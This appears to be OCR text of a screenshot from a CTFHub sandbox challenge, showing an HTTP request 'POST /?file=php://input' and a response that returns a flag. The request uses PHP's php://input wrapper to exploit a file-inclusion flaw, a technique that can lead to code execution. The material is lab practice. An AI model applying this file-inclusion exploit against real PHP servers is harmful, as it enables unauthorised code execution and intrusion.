 POST /?file=php://input HTTP/1.1
Host:
challenge-cc33ca608ecd4b0a.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
17dec7dcbb39e2-0bf0eee39281e48-4c3e207f-1bcab9-17de
c7dcbb4f49
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 42
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 22 Mar 2022 18:29:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{e69a7b7aaec72594ecfcd3c1}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">
phpinfo
</a>